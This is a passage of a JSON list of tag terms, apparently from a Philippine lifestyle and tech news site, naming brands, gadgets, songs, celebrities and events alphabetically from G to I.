Hub"},{"term":"GDay Family Day"},{"term":"GE Healthcare"},{"term":"GEAR UP"},{"term":"GENERATIONS from EXILE TRIBE"},{"term":"GFX 50S"},{"term":"GFX Challenge Grant 2022"},{"term":"GFiberSURF"},{"term":"GForest. fintech"},{"term":"GG"},{"term":"GHL Systems Berhad"},{"term":"GHOSTS 2"},{"term":"GIRL$"},{"term":"GIVĒON"},{"term":"GInvest"},{"term":"GJobs"},{"term":"GLOBIS"},{"term":"GLOBIS Corporation"},{"term":"GLOBIS Manila Inc."},{"term":"GLOOMY BOOGIE Vol. 1"},{"term":"GLOOMY BOOGIE Vol. 2"},{"term":"GLoan Sakto"},{"term":"GMA Kapuso Foundation"},{"term":"GMA News TV"},{"term":"GMO Research"},{"term":"GNN Channel 8"},{"term":"GNN Entertainment"},{"term":"GO Negosyo MSME Summit 2022"},{"term":"GO OFF"},{"term":"GO!Motorsiklo Loan"},{"term":"GODLIKE"},{"term":"GOLD HOUR"},{"term":"GOLDEN"},{"term":"GOLDEN HOUR : Part.3"},{"term":"GOLDEN HOUR : Part.3 ‘In Your Fantasy Edition"},{"term":"GOLDEN HOUR: Part.2"},{"term":"GOMO Fiber"},{"term":"GPS Hybrid Waveceptor"},{"term":"GR5 2017"},{"term":"GSIS"},{"term":"GSK Philippines"},{"term":"GT 2 Pro"},{"term":"GT 6"},{"term":"GT 7 Series tech"},{"term":"GT Runner"},{"term":"GT3"},{"term":"GT3 Pro 43mm"},{"term":"GT3 Pro 46mm"},{"term":"GT3 SE"},{"term":"GTI Telecom"},{"term":"GUCCI"},{"term":"GUESS"},{"term":"GUESS Jewelry"},{"term":"Gab Alipe"},{"term":"Gab Brioso"},{"term":"Gab Cabangon"},{"term":"Gab Valenciano"},{"term":"Gabay"},{"term":"Gabby Alipe"},{"term":"Gabe Dandan"},{"term":"Gabi Na Naman Year-End Party"},{"term":"Gabriel Barredo"},{"term":"Gabriel Garcia-Marquez"},{"term":"Gachiakuta World Takeover"},{"term":"Gadget Sale Wednesday"},{"term":"Gain"},{"term":"Gaisano Mall"},{"term":"Galantis"},{"term":"Galaxy A3"},{"term":"Galaxy A32"},{"term":"Galaxy A33"},{"term":"Galaxy A7"},{"term":"Galaxy A73 5G"},{"term":"Galaxy Buds2 Pro"},{"term":"Galaxy Corporation"},{"term":"Galaxy M23 5G"},{"term":"Galaxy Mega 5.8"},{"term":"Galaxy Mega 6.3"},{"term":"Galaxy Note 8"},{"term":"Galaxy Pocket Neo"},{"term":"Galaxy S series"},{"term":"Galaxy S10"},{"term":"Galaxy S21 FE 5G"},{"term":"Galaxy S21 Series 5G"},{"term":"Galaxy S21 Ultra 5G"},{"term":"Galaxy S24"},{"term":"Galaxy S24+"},{"term":"Galaxy S5"},{"term":"Galaxy S9"},{"term":"Galaxy S9+"},{"term":"Galaxy Star"},{"term":"Galaxy Tab S8 Series"},{"term":"Galaxy Unpacked"},{"term":"Galaxy Z Flip"},{"term":"Galaxy Z Flip4"},{"term":"Galaxy Z Fold4"},{"term":"Galaxy for the Planet"},{"term":"Galaxy of Fun"},{"term":"GalaxyJoy"},{"term":"Galerie Raphael"},{"term":"Galleon.ph"},{"term":"Galleria Duemila"},{"term":"Gallery"},{"term":"Gallery C"},{"term":"Gallery MiraNila"},{"term":"Gamaliel A. Cordoba"},{"term":"Game of Thrones Limited Edition"},{"term":"Game to Give"},{"term":"GameXtreme"},{"term":"Gamers8: The Land of Heroes"},{"term":"Gangsta"},{"term":"Ganiel Krishnan"},{"term":"Ganito n kami noon"},{"term":"Garden Blooms and Lychees"},{"term":"Gardenia Bakeries Philippines"},{"term":"Gardenia Bakeries Philippines Inc."},{"term":"Garfield"},{"term":"Garmin Run Asia Series"},{"term":"Garnet Road"},{"term":"Gary Hunt"},{"term":"Gary Kemp"},{"term":"Gasoline"},{"term":"Gateway Cineplex"},{"term":"Gatton"},{"term":"Gawad CCP Awards 2024"},{"term":"Gawad CCP Para sa Sining 2024"},{"term":"Gawad CCP Para sa Sining Award"},{"term":"Gawad Maningning Miclat"},{"term":"Gawad Urian"},{"term":"Gayuma"},{"term":"Gcash music"},{"term":"Gean Fong"},{"term":"Gear"},{"term":"Gear4"},{"term":"Geiko"},{"term":"Gellert Grindelwald"},{"term":"Gelli Victor"},{"term":"Gem Laforteza"},{"term":"Gen Korean BBQ House"},{"term":"Gen. Trias"},{"term":"Gender Sensitivity Award"},{"term":"General Emilio Aguinaldo Museum"},{"term":"General L. San Miguel Elementary School"},{"term":"General Trias"},{"term":"General Trias City"},{"term":"Generation Now"},{"term":"Generation RX"},{"term":"Generation Sykes"},{"term":"Generics Awareness Month 2024"},{"term":"Generoso “Gener” Caringal"},{"term":"Genteel Home"},{"term":"Genting Club"},{"term":"Gentle Cleansing Bar"},{"term":"Gentle Skin Cleanser"},{"term":"Gentry"},{"term":"Geo"},{"term":"Geoff Hester"},{"term":"Geoffroy Cahen"},{"term":"George Chou"},{"term":"George Michael"},{"term":"George R.R. Martin"},{"term":"George Tapan"},{"term":"Georgina Taylor"},{"term":"Georgina Wilson"},{"term":"Gerald Salonga"},{"term":"Gerard Butler"},{"term":"Gerard Henson"},{"term":"Gerard Milan"},{"term":"Gerard Penaflor"},{"term":"Geri Halliwell"},{"term":"German"},{"term":"German Club Manila"},{"term":"German Embassy Manila"},{"term":"German-Philippine Chamber of Commerce and Industry"},{"term":"Gerolsteiner Sparkling Water"},{"term":"Get Back Your Fight"},{"term":"Get Out More"},{"term":"Get Rollin"},{"term":"Get Rollin’"},{"term":"Get This"},{"term":"Get This Love Thing Down"},{"term":"Get Up"},{"term":"GetGadget Shop"},{"term":"GetGo"},{"term":"Getting Married Wedding Fair 2025"},{"term":"GfK"},{"term":"Ghost On The Radio"},{"term":"Giacomo Puccini"},{"term":"Gian Romano"},{"term":"Giant Dandelions"},{"term":"Gifted with Joy"},{"term":"Gigabyte"},{"term":"Gigi Gaerlan"},{"term":"Gildel Children Development Center"},{"term":"Gillette"},{"term":"Gillette Mach 3 Turbo"},{"term":"Gillette Mach 3 Turbo Shaving Challenge"},{"term":"Gimme The Night"},{"term":"Gimme5"},{"term":"Gimo Jr. and the Aswang Clan"},{"term":"Gina Virtusio"},{"term":"Ginny Guanco"},{"term":"Gino Jardinico"},{"term":"Gino Riola"},{"term":"Gio Gahol"},{"term":"Gio Robles"},{"term":"Gio Valencia"},{"term":"Gion Higashi"},{"term":"Giordano"},{"term":"Giorno+"},{"term":"Girlfriend"},{"term":"Girls Got Game"},{"term":"Giselle Tongi"},{"term":"Gitna"},{"term":"Giulia Zahar"},{"term":"Giuseppe Verdi"},{"term":"Give Or Take"},{"term":"Give You Up"},{"term":"Give a Bag of Hope"},{"term":"Give it To Me"},{"term":"Glam residences"},{"term":"GlaxoSmithKlein"},{"term":"Glc-9"},{"term":"Glen Check"},{"term":"Glenkinchie"},{"term":"Glimpse Of Us"},{"term":"Global Academy"},{"term":"Global Art International Competition"},{"term":"Global Art Philippines National Art Competition 2019"},{"term":"Global Building"},{"term":"Global Cat Day"},{"term":"Global Economics Awards"},{"term":"Global Handwashing Day"},{"term":"Global Pinoy Card"},{"term":"Global Private Banker Innovation Awards 2025"},{"term":"Global Sikaran Federation"},{"term":"Global Top Employer"},{"term":"Global Village"},{"term":"GlobalLinker"},{"term":"GlobalLinker Linker.Store Contest"},{"term":"Globe At Home GFiber Plan"},{"term":"Globe Celebrates You"},{"term":"Globe Circuit Events Ground"},{"term":"Globe Community Builders Program"},{"term":"Globe Community Builders Program telecommunication"},{"term":"Globe Coop CAREavan"},{"term":"Globe DevCon 2025"},{"term":"Globe Home Broadband"},{"term":"Globe Plan"},{"term":"Globe Platinum"},{"term":"Globe Postpaid Plans"},{"term":"Globe Prepaid"},{"term":"Globe Rewards Points"},{"term":"Globe Student Community Builder Pitch Day"},{"term":"Globe Telecoms"},{"term":"Globe Traveler eSIM"},{"term":"GlobeOne"},{"term":"Gloc9"},{"term":"Glorietta 1 Activity Center"},{"term":"Glorietta 5 Atrium"},{"term":"Glum"},{"term":"Go Further with HUAWEI Challenge"},{"term":"Go Hotels"},{"term":"Go Rewards"},{"term":"Go to Hell"},{"term":"GoBenta"},{"term":"GoDigital Pilipinas"},{"term":"GoGo Xpress"},{"term":"GoPaint"},{"term":"GoPaint Worldwide Creating Activity"},{"term":"GoPaint Worldwide Creating Activity 2025"},{"term":"GoTyme Bank"},{"term":"Goal Getter"},{"term":"Gobe At Home"},{"term":"Goethe-Institut Philippinen"},{"term":"Gokongwei Brothers Foundation"},{"term":"Gold Fortune Textile"},{"term":"Gold Quill Award"},{"term":"Gold Stevie® awardee"},{"term":"Golden Age of Cocktails"},{"term":"Golden Ears"},{"term":"Golden Fiesta Canola Oil"},{"term":"Golden Fiesta Heart Healthy Camp"},{"term":"Golden Haven Annual Awards"},{"term":"Golden Haven Memorial Park"},{"term":"Golden Haven Memorial Parks Inc."},{"term":"Golden Indie Music Awards"},{"term":"Golden MV Holdings Inc."},{"term":"Golden Orange"},{"term":"Golden State Warriors"},{"term":"Goldenvoice"},{"term":"Golf Le Fleur"},{"term":"Gone Girl"},{"term":"Gong Yoo"},{"term":"Good Design Award Philippines 2024"},{"term":"Good Enough"},{"term":"Good Food Community"},{"term":"Good Greens \u0026 Co."},{"term":"Good Kid"},{"term":"Good Ol’ Days"},{"term":"Good Time Show"},{"term":"Goofy"},{"term":"Google Android 4.0.3"},{"term":"Google Cloud"},{"term":"Google Cloud Next '24"},{"term":"Google Cloud Next 2025"},{"term":"Google Gemini"},{"term":"Google I\/O Connect China"},{"term":"Google Pay"},{"term":"Gordon Ramsay"},{"term":"Gosh Dilay"},{"term":"Got Boost?"},{"term":"Gotti’s  Ristorante"},{"term":"Grab Palamig Spots"},{"term":"GrabBayanihan Program"},{"term":"GrabFood"},{"term":"GrabPet"},{"term":"GrabScholar program"},{"term":"GrabUnlimited"},{"term":"Grace Colet"},{"term":"Grace Note"},{"term":"Grace Park"},{"term":"Grae Fernandez"},{"term":"Grammy"},{"term":"Grand Coral Clubhouse"},{"term":"Grand Festival"},{"term":"Grand Finals"},{"term":"Grand Neighbor Day"},{"term":"Grand Riviera Suites"},{"term":"Grand Winner"},{"term":"Grandmaster Hari Osias Banaag"},{"term":"Grandparents Day"},{"term":"Great 10-Peso Sale"},{"term":"Great BDO Travel Sale"},{"term":"Great Britain"},{"term":"Great Image"},{"term":"Great Place to Work®"},{"term":"Great Samsung TV Sale"},{"term":"Gree Air Conditioner"},{"term":"Green 2 residences"},{"term":"Green Bag"},{"term":"Green Cross Insect Repellent Lotion"},{"term":"Green Cross School Crashers"},{"term":"Green Jobs Act of 2014"},{"term":"Green MOVEment"},{"term":"Green Meadows"},{"term":"Green Meets Great"},{"term":"Green Programme"},{"term":"Green Sun"},{"term":"Greenbelt 3 Cinema"},{"term":"Greenbelt 5 Fashion Walk"},{"term":"Greenbelt Cinemas"},{"term":"Greenfield"},{"term":"Greenfield Tower"},{"term":"Greenhills Mall"},{"term":"Greenhills Shopping Center"},{"term":"Greenmeadows"},{"term":"Greg Anonas"},{"term":"Greg Dawson"},{"term":"Greg Kim"},{"term":"Gregg Yan"},{"term":"Gregorio Honasan"},{"term":"Gregorio del Pilar"},{"term":"Gregory Domingo"},{"term":"Gretchen Ho"},{"term":"Grilled Cheesy Beefy Melt"},{"term":"Grounded"},{"term":"Grounds"},{"term":"Groundwork"},{"term":"Group Accident policy"},{"term":"Group Therapy"},{"term":"Grow ‘n Up"},{"term":"Grupo Agatep"},{"term":"Grupo Agatep Inc."},{"term":"Grupo Kwadro"},{"term":"Guam"},{"term":"Guam All-Stars"},{"term":"Guam Live"},{"term":"Guam Visitors Bureau"},{"term":"Guangzhou"},{"term":"Guanzon Festival 2025"},{"term":"Gucci Gang"},{"term":"Gufran Banajah"},{"term":"Guillermo Rigondeaux"},{"term":"Guimarães Rosa Institute"},{"term":"Guinayangan"},{"term":"Gulf Air"},{"term":"Gulong-Gulo"},{"term":"Gunting"},{"term":"Gur Lavi Corporation"},{"term":"Gushcloud Philippines"},{"term":"Gwendolyn Garcia"},{"term":"Gwendolyne Bolivar Fourniol"},{"term":"H-Street"},{"term":"H-Street OG"},{"term":"H1-KEY"},{"term":"HARD CANDY"},{"term":"HARD MOUNTAIN DEW"},{"term":"HARDER"},{"term":"HARDY"},{"term":"HATASU"},{"term":"HBO Asia"},{"term":"HBOGo"},{"term":"HCQWARTA"},{"term":"HD channel"},{"term":"HD digibox"},{"term":"HEAVY GAMER"},{"term":"HELLO (from The Tiger's Apprentice)"},{"term":"HER LOCKET"},{"term":"HERO Foundation Inc."},{"term":"HEY JUNE!"},{"term":"HFHP"},{"term":"HIBLA AT PINTA"},{"term":"HIDE \u0026 SEEK"},{"term":"HIGHER EX"},{"term":"HILLARI"},{"term":"HINDIA"},{"term":"HIROYUKI SAWANO"},{"term":"HKT Fragrances"},{"term":"HMR Philippines"},{"term":"HOME SWEET HOME"},{"term":"HONNE"},{"term":"HONOR 100 Series"},{"term":"HONOR 500"},{"term":"HONOR 500 Pro"},{"term":"HONOR 500 Series"},{"term":"HONOR AI Eraser"},{"term":"HONOR Earbuds X3"},{"term":"HONOR Magic V Flip"},{"term":"HONOR Magic series"},{"term":"HONOR Magic5 Series"},{"term":"HONOR Magic7 Series"},{"term":"HONOR Magic8 series"},{"term":"HONOR MagicBook Art 14"},{"term":"HONOR MagicBook Pro 16"},{"term":"HONOR MagicPad2"},{"term":"HONOR Pad 10"},{"term":"HONOR Pad 9 tablet"},{"term":"HONOR Pad X8a + X6b Productivity Bundle"},{"term":"HONOR Philippines. Globe Postpaid Plans. HONOR"},{"term":"HONOR Philippines. SM City Fairview"},{"term":"HONOR Philippinesm tech"},{"term":"HONOR ROBOT PHONE"},{"term":"HONOR Watch 5"},{"term":"HONOR X Series"},{"term":"HONOR X5b"},{"term":"HONOR X5b Plus"},{"term":"HONOR X6"},{"term":"HONOR X6c"},{"term":"HONOR X7"},{"term":"HONOR X7b"},{"term":"HONOR X7b tech"},{"term":"HONOR X8"},{"term":"HONOR X8b"},{"term":"HONOR X9"},{"term":"HONOR X9 series"},{"term":"HONOR X9d"},{"term":"HONOR tech"},{"term":"HONOR\u003C tech"},{"term":"HONRO"},{"term":"HOPE"},{"term":"HOTBOX"},{"term":"HOW DOES IT FEEL"},{"term":"HPV"},{"term":"HR Asia"},{"term":"HR Excellence Awards"},{"term":"HR Excellence Awards 2024 Philippines"},{"term":"HR Excellence Awards 2025"},{"term":"HR Excellence Awards Philippines 2022"},{"term":"HSBC"},{"term":"HSMA"},{"term":"HUAWEI 12.12 Promo"},{"term":"HUAWEI APAC Smart Office Launch 2022"},{"term":"HUAWEI Band 10 tech"},{"term":"HUAWEI Band 8"},{"term":"HUAWEI Consumer Business Group"},{"term":"HUAWEI Experience Store"},{"term":"HUAWEI Fan Carnival 202"},{"term":"HUAWEI FreeBuds Pro 2"},{"term":"HUAWEI FreeBuds Pro 3"},{"term":"HUAWEI FreeBuds SE 2"},{"term":"HUAWEI Innovative Product Launch"},{"term":"HUAWEI Mate 50 Pro"},{"term":"HUAWEI Mate X3"},{"term":"HUAWEI Mate X6 tech"},{"term":"HUAWEI Mate XT | ULTIMATE DESIGN"},{"term":"HUAWEI Mate Xs 2"},{"term":"HUAWEI MateBook"},{"term":"HUAWEI MateBook D 14"},{"term":"HUAWEI MateBook D 14 2024"},{"term":"HUAWEI MatePad"},{"term":"HUAWEI MatePad 10.4"},{"term":"HUAWEI MatePad 11\"S"},{"term":"HUAWEI MatePad 11.5 (2025)"},{"term":"HUAWEI MatePad 11.5\"S"},{"term":"HUAWEI MatePad 11.5-inch PaperMatte Edition (2025)"},{"term":"HUAWEI MatePad 11.5”"},{"term":"HUAWEI MatePad Pro 12.2"},{"term":"HUAWEI MatePad Pro 12.2.”"},{"term":"HUAWEI MatePad Pro 13.2"},{"term":"HUAWEI MatePad Series"},{"term":"HUAWEI MatePad X Pro"},{"term":"HUAWEI P50 Pocket"},{"term":"HUAWEI P50 Pro"},{"term":"HUAWEI PC-Like tablet"},{"term":"HUAWEI Pura 70 Ultra"},{"term":"HUAWEI Pura 80 Pro"},{"term":"HUAWEI Pura70 Ultra"},{"term":"HUAWEI S-TAG"},{"term":"HUAWEI Sound Joy"},{"term":"HUAWEI TruSense System"},{"term":"HUAWEI WATCH D"},{"term":"HUAWEI WATCH D 2"},{"term":"HUAWEI WATCH FIT Special Edition"},{"term":"HUAWEI WATCH GT 4 Light Gold Version"},{"term":"HUAWEI WATCH GT 5 Pro"},{"term":"HUAWEI WATCH GT 6 Serie"},{"term":"HUAWEI WATCH GT Series"},{"term":"HUAWEI Watch Family"},{"term":"HUAWEI WiFi"},{"term":"HUAWEI WiFi AX1"},{"term":"HUAWEI XMAGE Awards"},{"term":"HUAWEI XMAGE Awards 2024"},{"term":"HUAWEI XMAGE Awards 2025"},{"term":"HUAWEI nova"},{"term":"HUAWEI nova 11 Series"},{"term":"HUAWEI nova 12 SE"},{"term":"HUAWEI nova 12SE"},{"term":"HUAWEI nova 9"},{"term":"HUAWEI nova Academy"},{"term":"HUAWEI nova Show"},{"term":"HUAWEI nova Y series"},{"term":"HUAWEI nova Y91"},{"term":"HUAWEI tablets"},{"term":"HUAWEI tech"},{"term":"HUAWEI."},{"term":"HUGO"},{"term":"HUGs"},{"term":"HW-H600 SoundStand"},{"term":"HYB"},{"term":"HYPER"},{"term":"HYPNOSIS"},{"term":"Ha Long Bay"},{"term":"Habi Fiesta!"},{"term":"Habitat Philippines"},{"term":"Habitat Philippines ReStor"},{"term":"Habitat Youth Build"},{"term":"Habitat for Humanity Young Leaders Build"},{"term":"Hada Labo Hydrating Lotion"},{"term":"Hada Labo PH"},{"term":"Hada Labo Premium Whitening Range"},{"term":"Hagatña"},{"term":"Hair Rescue Thickening Serum"},{"term":"HairReve"},{"term":"Hajji Alejandro"},{"term":"Half Court Qualifiers"},{"term":"Hali 1: Opal"},{"term":"Halle"},{"term":"Halloween Street Meet"},{"term":"Hallucinating Love"},{"term":"Hambuguesa de Chorizo Mixta"},{"term":"Hamlet"},{"term":"Hamonado Pizza"},{"term":"Han Ji-hye"},{"term":"Hand in Hand"},{"term":"Handog Sa‘Yo"},{"term":"Handz In My Pocket"},{"term":"Hangin"},{"term":"Hankyu Hanshin Properties Corp."},{"term":"Hankyu Hanshin Properties Corporation"},{"term":"Hanoi"},{"term":"Hans Christian Sy Jr."},{"term":"Hans Dimayuga"},{"term":"Hans Neff"},{"term":"Hans Sy"},{"term":"Hans T. Sy"},{"term":"Happy Day"},{"term":"Happy Day Rauch Orange"},{"term":"Happy Home"},{"term":"Happy Ka Dito"},{"term":"Happy Ka Dito This Summer"},{"term":"Happy Life"},{"term":"Happy Meal"},{"term":"Happy Sad"},{"term":"Happy YOU Year"},{"term":"Harbor Square"},{"term":"Hard Rock Cafe Makati"},{"term":"Hard Rock Café"},{"term":"Hard Rock Café Manila"},{"term":"Hardie Man"},{"term":"HardieFlex Flooring"},{"term":"HardieMan Challenge"},{"term":"Hari Osias Banaag"},{"term":"Harmonia"},{"term":"Harold Prince"},{"term":"Harry Connick Jr"},{"term":"Harry's House"},{"term":"Harshad Jayantilal Salla"},{"term":"Harukaze"},{"term":"Haruomi Hosono"},{"term":"Hashtag Asia Awards"},{"term":"Hasselblad"},{"term":"Havaianas Brasil"},{"term":"Havaianas Brasil Logo"},{"term":"Havaianas Brasil Mix"},{"term":"Havaianas Foot Truck"},{"term":"Havaianas Slim"},{"term":"Havaianas Top"},{"term":"Havaianas Top Mix"},{"term":"Havaianatico"},{"term":"Hawaiian Ham"},{"term":"Hayden Quinn"},{"term":"Hayla"},{"term":"Hazel Bascon"},{"term":"Hazel Faith"},{"term":"He's Into Her"},{"term":"Head Above Water"},{"term":"Head In The Clouds"},{"term":"Head In The Clouds Forever"},{"term":"Head In The Clouds Music \u0026 Arts Festival"},{"term":"Head Over Heels"},{"term":"Head in the Clouds Festival"},{"term":"Head in the Clouds Music \u0026 Arts Festival 2022"},{"term":"Headful of Sugar"},{"term":"Headphones On"},{"term":"Headspace"},{"term":"Heal The World"},{"term":"Healing in a Parking Lot"},{"term":"Health \u0026 Wellness CONFEX 2024"},{"term":"Health Max Elite"},{"term":"Health Secure"},{"term":"Health and Dietary Supplement Association of the Philippines"},{"term":"Healthbox Health Fest 2024"},{"term":"Healthcare Asia Pharma Awards 2024"},{"term":"Heart Mate"},{"term":"Heart So Big"},{"term":"Heart Worth Breaking"},{"term":"Heart na munenouchi♡\/ Chosaikyo  (ハートな胸の内♡\/超最強)"},{"term":"Heart on Fire"},{"term":"Heart to Heart’"},{"term":"HeartBeat"},{"term":"Hearts in Hands"},{"term":"Heat"},{"term":"Heaven II"},{"term":"Heaven In Your Arms"},{"term":"Heaven Peralejo"},{"term":"Heavy Boogie productions"},{"term":"Heavy Is The Crown"},{"term":"Heineken"},{"term":"Helen Mirren"},{"term":"Helicopter City Tour"},{"term":"Helios Solar Energy Corp."},{"term":"Hello Kitty and Friends"},{"term":"HelloGoodbye"},{"term":"Help"},{"term":"Hemant Gaule"},{"term":"Hemp Republic"},{"term":"Henrielle Baltazar Pagkaliwangan"},{"term":"Henry Edwards"},{"term":"Henry Quitaim"},{"term":"Henry Rhoel Aguda"},{"term":"Her"},{"term":"Her Hands: A Loom of Stories"},{"term":"Her World"},{"term":"Herbalife Nutrition Foundation"},{"term":"Herbalife Nutrition Philippines"},{"term":"Here Comes the Bride"},{"term":"Heritage Hotel"},{"term":"Heritage Hotel Manila"},{"term":"Heritage Museum"},{"term":"Herlene Budol"},{"term":"Hero Fiennes Tiffin"},{"term":"Heroes and Villains"},{"term":"Heroes for Better"},{"term":"Hers"},{"term":"Hershey's Dark Chocolate"},{"term":"Hertfordshire"},{"term":"Hewlett-Packard"},{"term":"Hey Mami"},{"term":"Hey Now"},{"term":"Heys Philippines"},{"term":"Hi-5"},{"term":"Hi-Smart"},{"term":"HiROQUEST 2: Double Helix"},{"term":"HiROQUEST music"},{"term":"HiROQUEST: Double Helix"},{"term":"HiROQUEST: Genesis"},{"term":"Hibana"},{"term":"Hickory Smoked Barbecue"},{"term":"Hidenori Izaki"},{"term":"Hidilyn Francisco Diaz"},{"term":"Hiding"},{"term":"Higa"},{"term":"High Fashion"},{"term":"High Street"},{"term":"Higher"},{"term":"Higher Brothers"},{"term":"Higher Ground"},{"term":"Himawari ひまわり"},{"term":"Himig Himbing"},{"term":"Himig ng Kalayaan"},{"term":"Hindy Weber"},{"term":"Hipon Girl"},{"term":"Hiraya Flight Pass"},{"term":"His \u0026 Hers"},{"term":"His \u0026 Hers Graphic Tee Design Competition"},{"term":"His and Hers"},{"term":"Hitsu Zetsu"},{"term":"Hitsujibungaku"},{"term":"Hogwarts"},{"term":"Hokuriku"},{"term":"Hold On"},{"term":"Holiday 2016"},{"term":"Holiday Barrel Tree"},{"term":"Holiday Escape"},{"term":"Holiday Factory"},{"term":"Holiday Inn \u0026 Suites"},{"term":"Holiday Promo"},{"term":"Holiday Travel and Dining Deals Expo"},{"term":"Holidays Around The World"},{"term":"Hollow Coves"},{"term":"Holly Jolly Christmas"},{"term":"Hollywood"},{"term":"Holy Angel University"},{"term":"Home Buddies"},{"term":"Home Buddies Bazaar"},{"term":"Home Coming"},{"term":"Home Credit is the Key: Back-to-School (BTS) Campaign"},{"term":"Home Credit."},{"term":"Home Loans"},{"term":"HomeBois"},{"term":"Homecoming"},{"term":"Homesick"},{"term":"Honda Asia Dream Racing"},{"term":"Honda Philippines Inc."},{"term":"Honda Philippines Junior Talent Team"},{"term":"Honda Philippines Motorsports"},{"term":"Honda Pilipinas Dream Cup"},{"term":"Honda Riders’ Convention"},{"term":"Hondao"},{"term":"Honey (are u coming?)"},{"term":"Honey Barbecue"},{"term":"Honey Castro"},{"term":"Honey Garlic"},{"term":"Honeybee"},{"term":"Honeymoon"},{"term":"Hong King"},{"term":"Hong Kong Disneyland Hotel"},{"term":"Hongkong"},{"term":"Honor 70"},{"term":"Honor Thy Father"},{"term":"Honor of Kings Championship 2024"},{"term":"Hootsuite"},{"term":"Hoover Feeds"},{"term":"Hopelessly Devoted To You"},{"term":"Horace Grant"},{"term":"Horoce Moses"},{"term":"Hosanna"},{"term":"Hospitality International"},{"term":"Hospitality International Inc."},{"term":"Hot Buffalo"},{"term":"Hot Gang Summer"},{"term":"Hot Honey Pepperoni"},{"term":"Hot Red Bean Glutinous Dumpling"},{"term":"Hot Toys"},{"term":"Hot Toys’ Asia Tour"},{"term":"Hotel 101"},{"term":"Hotel Lobby"},{"term":"Hotel Lucky Chinatown"},{"term":"Hotel Rembrandt"},{"term":"Hotel Sales and Marketing Association"},{"term":"Hotel and Suppliers Show"},{"term":"Hotel of Asia"},{"term":"Hotel101 Global Pte Ltd"},{"term":"House of Cebu"},{"term":"House of Desserts"},{"term":"House of Healers"},{"term":"House on a Hill"},{"term":"Houston Rockets"},{"term":"How Rosang Taba Won a Race"},{"term":"How The Good Girls Die"},{"term":"Hsien Ching"},{"term":"Hu Holiday"},{"term":"Hu collection"},{"term":"Huarache"},{"term":"Huawei Care"},{"term":"Huawei Experiences Stores"},{"term":"Huawei Flash"},{"term":"Huawei Freebuds 4"},{"term":"Huawei GR5"},{"term":"Huawei Lightning"},{"term":"Huawei Mate Station S"},{"term":"Huawei MateView"},{"term":"Huawei P30 Series"},{"term":"Huawei Spark"},{"term":"Huawei Super Device"},{"term":"Huawei Technologies Co. Ltd"},{"term":"Huaweim P50 Pro"},{"term":"Huevos con Morcilla y Sisig"},{"term":"Huggies Dry Pants"},{"term":"Hukad"},{"term":"Hulk"},{"term":"Human Settlements Adjudication Commission"},{"term":"Humble Sustainability"},{"term":"Hungarian-Style"},{"term":"Hungry Heart"},{"term":"Hush-Hush"},{"term":"Hya"},{"term":"Hydra Skin Clinic"},{"term":"Hymen"},{"term":"Hyménée"},{"term":"Häagen-Dazs"},{"term":"I AM+ Coaching and Training Corp"},{"term":"I Build"},{"term":"I Can Die Now"},{"term":"I Can’t Feel"},{"term":"I Choose U"},{"term":"I Do - A Love Story in Bangkok"},{"term":"I Don't Wanna Be Like You"},{"term":"I Guess I'm in Love"},{"term":"I Hate You"},{"term":"I KNOW"},{"term":"I Know My Worth"},{"term":"I Love The Drive"},{"term":"I Love You"},{"term":"I Miss You"},{"term":"I Need More Than This"},{"term":"I Pledge My Hand to Save a Life"},{"term":"I WANT IT"},{"term":"I WOnder"},{"term":"I Wanna Dance with Somebody"},{"term":"I Want You"},{"term":"I Want You Back"},{"term":"I am Woman"},{"term":"I hate u"},{"term":"I ♡ YOU BABY!!"},{"term":"I'm Not Gonna Cry"},{"term":"I'm Yours"},{"term":"I've Been In Love"},{"term":"I've Tried Everything But Therapy (Complete Edition)"},{"term":"I.E. Medica"},{"term":"I.T."},{"term":"ICE"},{"term":"ICT"},{"term":"ICanServe Foundation"},{"term":"IDK These Days"},{"term":"IF Photography Awards 2023"},{"term":"IF Photography Awards 2024"},{"term":"IFA 2023"},{"term":"IFA 2025"},{"term":"IFPI"},{"term":"IHG Hotels \u0026 Resorts"},{"term":"II"},{"term":"IJCAI 2024"},{"term":"IKEA Family"},{"term":"IKEA Festival"},{"term":"IMAGINE"},{"term":"IMAGINE: The Beatles Legacy"},{"term":"IMAX 3D"},{"term":"IMAX Theater"},{"term":"IMMAP"},{"term":"IMON"},{"term":"IMONO"},{"term":"IN THE RAIN"},{"term":"IN THE SOOP"},{"term":"IRAKEGOMA"},{"term":"IRONKIDS Lapu-Lapu"},{"term":"IRONMAN 70.3 Lapu-Lapu"},{"term":"IS IT"},{"term":"ISOKNOCK"},{"term":"ISUN Skincare"},{"term":"IT \u0026 Business Process Association of the Philippines"},{"term":"IT girl"},{"term":"ITZY"},{"term":"IV drip"},{"term":"IYKYK"},{"term":"Iain Glen"},{"term":"Ian Sandrz"},{"term":"Iba ’Pag TeaM"},{"term":"Ibarra’s Garden"},{"term":"Ibiza"},{"term":"Ica Frias"},{"term":"Ice Skating Rink"},{"term":"IceCreamHouse"},{"term":"Iconia A"},{"term":"Iconia X"},{"term":"Iconia X12"},{"term":"Idesia Cabuyao East"},{"term":"Idesia San Jose Del Monte"},{"term":"Ierapetra International Documentary and Film Festival"},{"term":"If I Said It To You"},{"term":"If Only I"},{"term":"Igan D' Bayan"},{"term":"Igan D’Bayan"},{"term":"Iggy Azalea"},{"term":"Ihaw Fest"},{"term":"Iligan City"},{"term":"Ilocos"},{"term":"Iloilo City"},{"term":"Iloilo City Government"},{"term":"Iloilo Provincial Government"},{"term":"Ilonggo Express"},{"term":"Image-Building"},{"term":"Imagination peoples the air"},{"term":"Imagine Dragons"},{"term":"Imagine Tondo"},{"term":"Imago"},{"term":"Imake.WeMake"},{"term":"Immersion Link for Enablers and Adapters Program"},{"term":"Immersive Cube Experience"},{"term":"ImmuLift"},{"term":"Impose"},{"term":"Imposter"},{"term":"Impressions” and “Viewpoints"},{"term":"In Between"},{"term":"In My Imagination"},{"term":"In My Mother’s Skin"},{"term":"In Pursuit of Excellence: The Manila Symphony Orchestra at 100 A Celebration"},{"term":"In The Art of the Trophy: A Dialogue Between the Artists"},{"term":"Inayah"},{"term":"Inc. - Eduardo J. Aboitiz Cancer Center"},{"term":"Inc. Cavite"},{"term":"Inc. sustainability"},{"term":"Incheon"},{"term":"Incredibly Annoying"},{"term":"Incubus"},{"term":"Index™ Sleep Monitor"},{"term":"Indian Subcontinent"},{"term":"Indiana Pacers"},{"term":"Indonesian"},{"term":"Indoor Toy"},{"term":"Ines De La Fressange Paris"},{"term":"Infinity Wars"},{"term":"Infinix NOTE 50"},{"term":"Inflexion Studios"},{"term":"Information Capital Technology Ventures"},{"term":"Information Technology and Business Process 